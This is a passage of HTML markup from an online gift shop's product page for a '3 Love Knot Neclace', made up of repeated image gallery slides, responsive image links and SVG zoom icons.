  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24602216890519">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24602217316503"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24602217316503"
            data-alt="3 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24602217316503">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24602217545879"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24602217545879"
            data-alt="3 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24602217545879">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24602217742487"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24602217742487"
            data-alt="3 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24602217742487">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24602217840791"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24602217840791"
            data-alt="3 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
